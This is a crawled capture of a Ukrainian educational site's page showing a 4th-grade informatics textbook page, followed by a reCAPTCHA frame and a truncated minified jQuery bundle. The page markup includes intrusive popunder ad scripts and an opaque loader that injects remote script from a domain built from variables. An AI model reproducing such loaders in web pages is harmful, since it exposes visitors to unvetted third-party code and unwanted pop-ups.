

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/uchebniki-ukraina/4-klas/1847-skhodinki-do-informatiki-4-klas-korshunova-2015/povtorennya-vivchenogo-v-3-klasi-ss-1-povtoryuiemo/page-7
body_size: 6282
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Сторінка 7 - Повторення вивченого в 3 класі - § 1. Повторюємо, що вже знаємо| Інформатика 4 клас Коршунова 2015 |</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="/KdGZWmPiVoRxMzpAqUo+FDlbsmjOVFCgtx6dyJ3y23wa5cuojW8U1cRUMeUIbbWKiZrFZseAXGDOaHPZfdeZg==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/uchebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/uchebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/uchebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/uchebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/uchebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/uchebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/uchebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/uchebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/uchebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/uchebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/uchebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina"><span itemprop="name"> Підручники </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/4-klas"><span itemprop="name"> 4 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/4-klas/informatika"><span itemprop="name"> Інформатика </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/uchebniki-ukraina/4-klas/1847-skhodinki-do-informatiki-4-klas-korshunova-2015"><span itemprop="name"> Інформатика 4 клас Коршунова 2015</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/uchebniki-ukraina/4-klas/1847-skhodinki-do-informatiki-4-klas-korshunova-2015"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>Інформатика 4 клас Коршунова 2015</h1></div><div class="list-section"><div class="last"><span>Повторення вивченого в 3 класі - § 1. Повторюємо, що вже знаємо</span></div></div><div class="task-block"><a class="arrow-prev" href="/uchebniki-ukraina/4-klas/1847-skhodinki-do-informatiki-4-klas-korshunova-2015/povtorennya-vivchenogo-v-3-klasi-ss-1-povtoryuiemo/page-6"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до сторінці</span>&nbsp;6</span></a><a class="arrow-next" href="/uchebniki-ukraina/4-klas/1847-skhodinki-do-informatiki-4-klas-korshunova-2015/povtorennya-vivchenogo-v-3-klasi-ss-1-povtoryuiemo/page-8"><span class="button btn-small"><span>Вперед до сторінці</span>&nbsp;8</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Сторінка<form data-toogle="validator" role="form" novalidate="novalidate" class="simple_form find_page" action="/uchebniki-ukraina/4-klas/1847-skhodinki-do-informatiki-4-klas-korshunova-2015/povtorennya-vivchenogo-v-3-klasi-ss-1-povtoryuiemo/page-7" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="page_number" id="page_number" value="7" required="required" class="js-page" /></form></span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="Інформатика 4 клас Коршунова 2015" title="Інформатика 4 клас Коршунова 2015" id="imgZoom" src="https://4book.org/photo/57e1/8124/eef8/8823/d457/3126/big_7.jpg?1492072315" /></div><div class="task-block"><a class="arrow-prev" href="/uchebniki-ukraina/4-klas/1847-skhodinki-do-informatiki-4-klas-korshunova-2015/povtorennya-vivchenogo-v-3-klasi-ss-1-povtoryuiemo/page-6"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до сторінці</span>&nbsp;6</span></a><a class="arrow-next" href="/uchebniki-ukraina/4-klas/1847-skhodinki-do-informatiki-4-klas-korshunova-2015/povtorennya-vivchenogo-v-3-klasi-ss-1-povtoryuiemo/page-8"><span class="button btn-small"><span>Вперед до сторінці</span>&nbsp;8</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Сторінка<form data-toogle="validator" role="form" novalidate="novalidate" class="simple_form find_page" action="/uchebniki-ukraina/4-klas/1847-skhodinki-do-informatiki-4-klas-korshunova-2015/povtorennya-vivchenogo-v-3-klasi-ss-1-povtoryuiemo/page-7" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="page_number" id="page_number" value="7" required="required" class="js-page" /></form></span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="block-information"><br><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4бук-підр -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="4624968923"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script src="https://onetouch4.com/sl/pnm/48638.js"></script>
<script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2025 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script>

<script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OIQ1SxENMwjm_vNkm4qUDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766838801729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js
body_size: 152999
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=fe.type(e);return"function"!==n&&!fe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function i(e,t,n){if(fe.isFunction(t))return fe.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return fe.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(be.test(t))return fe.filter(t,e,n);t=fe.filter(t,e)}return fe.grep(e,function(e){return fe.inArray(e,t)>-1!==n})}function o(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function a(e){var t={};return fe.each(e.match(we)||[],function(e,n){t[n]=!0}),t}function r(){ie.addEventListener?(ie.removeEventListener("DOMContentLoaded",s),e.removeEventListener("load",s)):(ie.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(ie.addEventListener||"load"===e.event.type||"complete"===ie.readyState)&&(r(),fe.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Ne,"-$1").toLowerCase();if(n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Le.test(n)?fe.parseJSON(n):n)}catch(e){}fe.data(e,t,n)}else n=void 0}return n}function c(e){var t;for(t in e)if(("data"!==t||!fe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function d(e,t,n,i){if(Se(e)){var o,a,r=fe.expando,s=e.nodeType,l=s?fe.cache:e,c=s?e[r]:e[r]&&r;if(c&&l[c]&&(i||l[c].data)||void 0!==n||"string"!=typeof t)return c||(c=s?e[r]=ne.pop()||fe.guid++:r),l[c]||(l[c]=s?{}:{toJSON:fe.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=fe.extend(l[c],t):l[c].data=fe.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==n&&(a[fe.camelCase(t)]=n),"string"==typeof t?(o=a[t],null==o&&(o=a[fe.camelCase(t)])):o=a,o}}function u(e,t,n){if(Se(e)){var i,o,a=e.nodeType,r=a?fe.cache:e,s=a?e[fe.expando]:fe.expando;if(r[s]){if(t&&(i=n?r[s]:r[s].data)){fe.isArray(t)?t=t.concat(fe.map(t,fe.camelCase)):t in i?t=[t]:(t=fe.camelCase(t),t=t in i?[t]:t.split(" ")),o=t.length;for(;o--;)delete i[t[o]];if(n?!c(i):!fe.isEmptyObject(i))return}(n||(delete r[s].data,c(r[s])))&&(a?fe.cleanData([e],!0):ue.deleteExpando||r!=r.window?delete r[s]:r[s]=void 0)}}}function h(e,t,n,i){var o,a=1,r=20,s=i?function(){return i.cur()}:function(){return fe.css(e,t,"")},l=s(),c=n&&n[3]||(fe.cssNumber[t]?"":"px"),d=(fe.cssNumber[t]||"px"!==c&&+l)&&Ae.exec(fe.css(e,t));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do a=a||".5",d/=a,fe.style(e,t,d+c);while(a!==(a=s()/l)&&1!==a&&--r)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function f(e){var t=qe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function p(e,t){var n,i,o=0,a="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!a)for(a=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||fe.nodeName(i,t)?a.push(i):fe.merge(a,p(i,t));return void 0===t||t&&fe.nodeName(e,t)?fe.merge([e],a):a}function m(e,t){for(var n,i=0;null!=(n=e[i]);i++)fe._data(n,"globalEval",!t||fe._data(t[i],"globalEval"))}function g(e){$e.test(e.type)&&(e.defaultChecked=e.checked)}function v(e,t,n,i,o){for(var a,r,s,l,c,d,u,h=e.length,v=f(t),T=[],E=0;E<h;E++)if(r=e[E],r||0===r)if("object"===fe.type(r))fe.merge(T,r.nodeType?[r]:r);else if(We.test(r)){for(l=l||v.appendChild(t.createElement("div")),c=(He.exec(r)||["",""])[1].toLowerCase(),u=ze[c]||ze._default,l.innerHTML=u[1]+fe.htmlPrefilter(r)+u[2],a=u[0];a--;)l=l.lastChild;if(!ue.leadingWhitespace&&Ye.test(r)&&T.push(t.createTextNode(Ye.exec(r)[0])),!ue.tbody)for(r="table"!==c||Ue.test(r)?"<table>"!==u[1]||Ue.test(r)?0:l:l.firstChild,a=r&&r.childNodes.length;a--;)fe.nodeName(d=r.childNodes[a],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(fe.merge(T,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=v.lastChild}else T.push(t.createTextNode(r));for(l&&v.removeChild(l),ue.appendChecked||fe.grep(p(T,"input"),g),E=0;r=T[E++];)if(i&&fe.inArray(r,i)>-1)o&&o.push(r);else if(s=fe.contains(r.ownerDocument,r),l=p(v.appendChild(r),"script"),s&&m(l),n)for(a=0;r=l[a++];)je.test(r.type||"")&&n.push(r);return l=null,v}function T(){return!0}function E(){return!1}function _(){try{return ie.activeElement}catch(e){}}function y(e,t,n,i,o,a){var r,s;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(s in t)y(e,s,n,i,t[s],a);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 